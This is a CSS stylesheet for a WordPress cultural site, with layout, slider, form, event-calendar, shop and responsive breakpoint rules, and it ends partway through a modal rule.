.content-slider .content-slider-left {
  position: relative;
  width: 100%;
  height: 350px;
  margin-bottom: 60px;
}

.content-slider .content-slider-left .content-slider {
  height: 100%;
}

.content-slider .content-slider-left .swiper-pagination {
  position: absolute;
  width: 100%;
  bottom: -40px;
}

.content-slider .content-slider-left .swiper-pagination-bullet {
  height: 10px;
  width: 10px;
  background: transparent;
  border: 1px solid var(--black);
  opacity: 1;
}

.content-slider .content-slider-left .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--black);
}

.content-slider .content-slider-left img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.content-slider .content-slider-right {
  width: 100%;
}

.block-about--content div {
  margin-bottom: 30px;
}

.block-about--content div a {
  display: block;
  font-size: 24px;
  margin-bottom: 30px;
}

.block-about--content div a span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.block-about--content div a i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.map-and-accesibility {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.navigation {
  position: relative;
  height: 40px;
  margin-top: 30px;
}

.navigation,
.mapsAndAccesibilitySwiper {
  width: 100%;
}

.mapsAndAccesibilitySwiper .swiper-pagination {
  display: none !important;
}

.navigation .swiper-pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  top: 0;
}

.navigation .swiper-pagination .swiper-pagination-bullet {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px !important;
  border: none !important;
  margin-left: 0px !important;
  margin-right: 0px !important;
  opacity: 1;
  border-radius: 0;
  width: calc(100% / 2);
  height: auto;
  background: none;
  padding-left: 30px;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover {
  cursor: pointer;
}

.navigation .swiper-pagination .swiper-pagination-bullet::after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: block;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  border: 1px solid #000;
  -webkit-transition: background 0.3s ease;
  transition: background 0.3s ease;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover::after {
  background: #000;
}

.navigation .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::after {
  background: #000;
}

.mapsAndAccesibilitySwiper .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.mapsAndAccesibilitySwiper,
.map-and-accesibility {
  height: 100%;
}

.map-and-accesibility img {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.embed-map > * {
  width: 100%;
}

.contact div {
  width: 100%;
}

.contact .text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.contact .text .text-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
  margin-bottom: 60px;
  padding: 0px 5px;
  text-align: center;
}

.contact .text .text-item p,
.contact .text .text-item a p {
  text-align: center;
  word-break: break-word;
  text-transform: uppercase;
}

.contact .map {
  display: block;
  width: 100%;
  height: 50vh;
}

.icon {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: var(--black);
  margin-bottom: 30px;
}

.icon i {
  color: var(--white);
  font-size: 20px;
}

.space-request-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.space-request-form .space-request-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
}

.space-request-form label {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
}

.space-request-form label span {
  display: inline-block;
  margin-left: 10px;
}

.space-request-form select,
.space-request-form input,
.space-request-form textarea {
  padding-left: 0;
}

.space-request-form input,
.space-request-form textarea {
  border: 0;
  outline: 0;
  border-bottom: 1px solid #000;
  width: 100% !important;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
  padding-bottom: 15px;
}

.space-request-form textarea {
  resize: none !important;
}

.space-request-form select {
  border: 0;
  border-bottom: 1px solid #000;
  outline: 0;
  width: 100%;
  padding-bottom: 15px;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
}

.space-request {
  margin-bottom: 60px;
}

.space-request--title {
  margin-bottom: 30px;
}

.space-request-item.space-request-form--multiselect div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.space-request-item.space-request-form--multiselect input {
  margin-top: 30px;
}

.space-request-item.--select label {
  padding-bottom: 24px;
}

.space-request--submit-button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}

.space-request--submit-button button {
  background: #FFF;
}

.wpcf7-not-valid-tip {
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 12px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
}

.wpcf7-response-output {
  padding: 0 !important;
  margin: 30px 0 0 0 !important;
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
  width: 100%;
}

.wpcf7 form .wpcf7-response-output {
  border: none;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox label {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-self: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 0;
  margin-bottom: 15px;
  margin-right: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label span {
  padding-left: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label input {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding-bottom: 15px;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  max-width: 20px;
  max-height: 20px;
  accent-color: #000;
}

.space-request-item.--select p > label[for="equipment"],
.space-request-item.--select p > label[for="category"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 0;
  margin-bottom: 0;
}

.space-request--title {
  margin-bottom: 90px;
  font-size: 1rem;
  font-family: var(--medium);
  font-weight: 900;
  text-transform: uppercase;
}

.post-slider {
  height: auto;
}

.post-slider .slider-mobile-image {
  display: block;
}

.post-slider .slider-mobile-image img {
  height: auto;
  width: auto;
}

.post-slider .slider-desktop-image {
  display: none;
}

.post-slider h2 {
  margin-bottom: 0;
}

@media (min-width: 350px) {
  .article-img {
    height: 250px;
  }
}

@media (min-width: 575px) {
  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: calc(100% / 3);
  }
}

@media (min-width: 768px) {
  .tribe-events-venue-map > div,
  .tribe-events-venue-map > iframe {
    height: 300px;
  }

  body {
    font-size: 18px;
    line-height: 30px;
  }

  .wrapper {
    padding: 0 30px;
  }

  .btn {
    margin-top: 60px;
  }

  .md\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1 !important;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2 !important;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3 !important;
  }

  .md\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .md\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .md\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .md\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .md\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .md\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .md\:col-span-10 {
    grid-column: span 10 / span 10 !important;
  }

  .md\:col-span-11 {
    grid-column: span 11 / span 11 !important;
  }

  .md\:col-span-12 {
    grid-column: span 12 / span 12 !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .header {
    padding: 10px 30px;
  }

  .header-other {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .header-space {
    width: 22%;
  }

  .header-space.header-other.header-mobile {
    display: none;
  }

  .logo img {
    max-width: 160px;
  }

  .menu-wrapper {
    width: auto;
    padding-top: 0;
    display: block;
  }

  .menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .menu > li {
    margin-left: 30px;
    padding: 20px 0;
    border-bottom: 0;
  }

  .menu > li:first-child {
    margin-left: 0;
  }

  .menu > li > a {
    font-size: 16px;
  }

  .menu > li > ul {
    position: absolute;
    top: 100%;
    left: -30px;
    background-color: var(--black);
    color: var(--white);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .menu > li > ul > li a {
    font-size: 14px;
  }

  .menu > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
  }

  .menu > li > ul > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
    padding: 10px 20px;
  }

  .menubar {
    display: none;
  }

  .main {
    margin-bottom: 60px;
  }

  .main .main-arrows {
    display: block;
  }

  .main .swiper .swiper-slide img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  .main .swiper .swiper-slide:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(255, 255, 255, 0)), to(rgba(0, 0, 0, 0.75)));
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 50%, rgba(0, 0, 0, 0.75));
    z-index: 1;
  }

  .main-content {
    padding: 30px 150px 30px 30px;
    color: var(--white);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .main-content h2 {
    font-size: 1.6rem;
  }

  .main-content p {
    font-size: 1.25rem;
  }

  section {
    margin-bottom: 60px;
  }

  .section-video p span {
    -webkit-transform: rotate(0);
            transform: rotate(0);
    font-size: 30px;
    padding: 30px;
  }

  .marquee {
    padding-top: 90px;
    padding-bottom: 90px;
    margin-bottom: 120px;
    height: 200px;
  }

  .cities {
    margin-bottom: 120px;
  }

  .city {
    width: calc(100% / 3);
    margin-bottom: 0;
  }

  .banner {
    margin-bottom: 120px;
    padding-right: 30%;
  }

  .banner img {
    position: absolute;
    top: 50%;
    right: 10%;
    width: 8%;
    height: auto;
    margin: 0;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }

  .banner h2 {
    font-size: 2.5vw;
    line-height: 1.25;
  }

  .banner h2 span {
    padding: 5px 15px;
  }

  .artist {
    width: calc(100% / 2);
    padding: 30px;
    margin-bottom: 60px;
  }

  .artist h3 {
    font-size: 32px;
  }

  .artist p {
    font-size: 20px;
  }

  .newsletter form input {
    font-size: 35px;
  }

  .footer-top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .footer-top ul {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .footer-top ul li {
    margin-left: 30px;
    margin-bottom: 0;
  }

  .footer-top ul li:first-child {
    margin-left: 0;
  }

  .footer-bottom img {
    max-width: 170px;
  }

  .intro {
    padding-bottom: 60px;
  }

  .intro h2 {
    font-size: 80px;
  }

  .intro h4 {
    font-size: var(--font-size-h4);
  }

  .intro .news-title {
    font-size: 60px;
  }

  .gallery {
    margin-bottom: 120px;
  }

  .gallery img {
    width: auto;
    height: 80vh;
  }

  #building-plan-and-accessibility .gallery img,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
    width: auto;
    height: 80vh;
  }

  .articles {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }

  .articles .article {
    width: calc(100% / 2);
    padding: 0 30px;
  }

  .articles .article h3 {
    font-size: 2rem;
  }

  .articles .article h5 {
    font-size: var(--font-size-h5);
  }

  .article-img {
    height: 300px;
  }

  .sponsors a {
    width: calc(100% / 3);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 250px;
  }

  .box-links .box-link--logo {
    width: 80px;
    height: 80px;
  }

  .shop-item {
    width: calc(100% / 2);
    padding: 15px;
    margin-bottom: 0;
  }

  .shop-item .shop-item--image {
    height: 350px;
  }

  .shop-item .shop-item--image img {
    height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
    -o-object-position: center;
       object-position: center;
  }

  .shop-item .shop-item--description h3 {
    font-size: 24px;
  }

  .product-top .product-top--slider .product-slider {
    height: 450px;
  }

  .product-top .product-top--slider .product-slider-thumbnails {
    width: 50%;
    margin-left: 0;
  }

  .product-top .product-top--text .btn {
    margin-top: 30px;
  }

  .product-related .article-img {
    height: 450px;
  }

  .search-modal form input {
    font-size: 35px;
  }

  .content-slider .content-slider-left {
    height: 450px;
  }

  .post-slider {
    height: calc(100vh - 86px);
  }

  .post-slider h2 {
    margin-bottom: 30px;
  }

  .post-slider .slider-mobile-image {
    display: none;
  }

  .post-slider .slider-desktop-image {
    display: block;
  }
}

@media (min-width: 992px) {
  .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-prev-next-button.next {
    right: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.next {
    left: 10px;
  }

  .flickity-prev-next-button .flickity-button-icon {
    width: 60%;
    height: 60%;
  }

  .tribe-events-single .tribe_events.type-tribe_events {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .tribe-events-single .tribe_events.type-tribe_events > div {
    width: calc(100% / 2);
  }

  .tribe-events-single .tribe_events.type-tribe_events div:last-of-type {
    padding: 0 0 0 8rem;
  }

  .wrapper {
    padding: 0 60px;
  }

  .header {
    padding: 10px 60px;
  }

  .logo img {
    position: relative;
    top: 5px;
  }

  .main {
    height: calc(100vh - 86px);
    margin-bottom: 90px;
  }

  .main-content h2 {
    font-size: 2rem;
  }

  section {
    margin-bottom: 80px;
  }

  .video-text {
    margin-bottom: 0px;
  }

  .artist {
    width: calc(100% / 3);
  }

  .newsletter form input {
    font-size: 40px;
  }

  .section-newsletter h3 {
    font-size: 30px;
  }

  .footer-bottom {
    text-align: left;
  }

  .footer-bottom img {
    margin-bottom: 0;
  }

  .intro {
    margin-bottom: 120px;
    margin-top: 90px;
  }

  .intro h2 {
    font-size: 100px;
  }

  .intro .news-title {
    font-size: 80px;
  }

  .article-img {
    height: 350px;
  }

  .team-boxes .team-box {
    width: calc((100% / 4) - 30px);
  }

  .team-boxes .team-box:nth-child(2n) {
    margin-right: 40px;
  }

  .team-boxes .team-box:nth-child(4n) {
    margin-right: 0;
  }

  .team-boxes .team-box h3,
  .team-boxes .team-box h5 {
    padding: 15px 0 5px 0;
    font-size: 1rem;
  }

  .team-boxes .team-box h5 {
    padding-top: 0;
  }

  .sponsors a {
    width: calc(100% / 4);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 350px;
  }

  .shop-item {
    width: calc(100% / 3);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 550px;
  }

  .product-top .product-top--slider,
  .product-top .product-top--text {
    width: calc(100% / 2);
  }

  .product-top .product-top--slider {
    padding-right: 15px;
  }

  .product-top .product-top--text {
    padding-left: 15px;
  }

  .product-top .product-top--text h1 {
    font-size: 45px;
  }

  .product-top .product-top--text .btn {
    width: 25%;
  }

  .product-bottom .product-description {
    padding-right: 15px;
  }

  .product-bottom .product-features {
    padding-left: 15px;
  }

  .product-bottom .product-description,
  .product-bottom .product-features {
    width: calc(100% / 2);
  }

  .product-bottom .product-description p,
  .product-bottom .product-features ul {
    width: 100%;
  }

  .product-bottom .product-description h1,
  .product-bottom .product-features h1 {
    font-size: 45px;
  }

  .search-modal form input {
    font-size: 40px;
  }

  .search-modal .newsletter {
    width: 70%;
  }

  .content-slider .content-slider-left {
    height: 550px;
    width: 50%;
    padding-right: 30px;
  }

  .content-slider .content-slider-left .swiper-pagination-bullet {
    height: 15px;
    width: 15px;
  }

  .content-slider .content-slider-right {
    width: 50%;
    padding-left: 30px;
  }

  .block-about--content div a {
    font-size: 30px;
  }

  .navigation {
    width: 20%;
    height: auto;
    margin-top: 0;
  }

  .mapsAndAccesibilitySwiper {
    width: 75%;
  }

  .map-and-accesibility {
    /* height: 550px; */
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navigation .swiper-pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: unset;
    -webkit-justify-content: unset;
        -ms-flex-pack: unset;
            justify-content: unset;
  }

  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: 100%;
  }

  .contact .text .text-item {
    width: calc(100% / 3);
  }

  .contact .text .text-item:nth-of-type(3) {
    width: calc(100% / 3);
  }

  .contact .map {
    height: 65vh;
  }

  .icon {
    width: 80px;
    height: 80px;
  }

  .icon i {
    font-size: 26px;
  }
}

@media only screen and (min-width: 992px) {
  .btn:hover span {
    color: var(--white);
  }

  .btn:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }

  .btn:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover::after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > ul > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .languages li:first-child:first-child:hover,
  .languages li:first-child:last-child:hover,
  .languages li:last-child:first-child:hover,
  .languages li:last-child:last-child:hover {
    color: var(--white);
  }

  .languages li:first-child:first-child:hover:after,
  .languages li:first-child:last-child:hover:after,
  .languages li:last-child:first-child:hover:after,
  .languages li:last-child:last-child:hover:after {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }

  .main .main-arrows .main-arrow:hover span {
    color: var(--white);
  }

  .main .main-arrows .main-arrow:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .section-video p span:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .column a:not(.btn):hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .city:hover .city-images img:last-child {
    -webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
            clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
  }

  .artist:hover:before {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .artist:hover h3,
  .artist:hover h5,
  .artist:hover p {
    color: var(--white);
  }

  .artist:hover h3 {
    border-color: var(--white);
  }

  .footer a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .pagination a:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .sponsors a:hover img {
    -webkit-transform: scale(1.15);
            transform: scale(1.15);
  }

  .block-about--content div a:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }
}

@media (min-width: 1024px) {
  h1 {
    font-size: 100px;
    margin-bottom: 90px;
  }

  h2 {
    font-size: 62px;
  }

  h3 {
    font-size: 36px;
    line-height: 40px;
  }

  .lg\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .lg\:col-span-3 {
    grid-column: span 3/span 3 !important;
  }

  .lg\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .lg\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .lg\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .lg\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .lg\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .lg\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .lg\:col-span-10 {
    grid-column: span 10/span 10 !important;
  }

  .lg\:col-span-11 {
    grid-column: span 11/span 11 !important;
  }

  .lg\:col-span-12 {
    grid-column: span 12/span 12 !important;
  }

  .lg\:mt-0 {
    margin-top: 0px !important;
  }

  .lg\:block {
    display: block !important;
  }

  .lg\:grid {
    display: grid !important;
  }

  .lg\:hidden {
    display: none !important;
  }

  .lg\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .lg\:gap-y-24 {
    grid-row-gap: 6rem !important;
    row-gap: 6rem !important;
  }

  .lg\:pl-24 {
    padding-left: 6rem !important;
  }

  .lg\:pl-32 {
    padding-left: 8rem !important;
  }
}

@media (min-width: 1200px) {
  .articles .article {
    width: calc(100% / 3);
  }

  .sponsors a {
    width: calc(100% / 5);
  }

  .shop-item {
    width: calc(100% / 4);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 650px;
  }

  .content-slider .content-slider-left {
    height: 650px;
  }
}

@media (min-width: 1280px) {
  h1 {
    font-size: 200px;
  }

  h2 {
    font-size: 80px;
  }
}

@media (min-width: 1400px) {
  .main .main-arrows .main-arrow {
    width: 120px;
    height: 120px;
  }

  .main .main-arrows .main-arrow span {
    font-size: 2.15rem;
  }

  .main-content h2 {
    font-size: 3.5rem;
  }

  section {
    margin-bottom: 120px;
  }

  .intro h2 {
    font-size: 120px;
  }

  .intro .news-title {
    font-size: 100px;
  }
}

@media (min-width: 1800px) {
  .sponsors a img {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .intro h2 {
    margin-bottom: 0;
  }

  .intro h2 + h4 {
    margin-top: 30px;
  }
}

@media (max-width: 767px) {
  .menu > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul > li > ul {
    display: none;
  }

  .main .swiper .swiper-slide img {
    height: 270px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  #building-plan-and-accessibility .gallery .carousel-cell,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery .carousel-cell {
    padding: 0;
  }

  .post-slider h2 {
    font-size: 24px;
    line-height: 26px;
  }
}

.product-top .product-top--slider .product-slider-thumbnails {
    width: 100%;
    height: unset;
}

.product-slider-thumbnails .swiper-wrapper {
    display: flex;
    flex-wrap: wrap;
}

/*Lorena 29/01/2024*/

.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
	background-color: var(--tec-color-accent-primary);
    content: "";
    height: 100%;
    position: absolute;
   	right: calc(100% - 3px);
    width: 3px;
}

@media(min-width: 768px) {
	.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
		right: -1px;
    	width: 4px;
	}
}

/*Lorena 23/05/2024*/

#map {
  position: relative;
  height: 600px;
}

/* Modal Styles */
.modal {
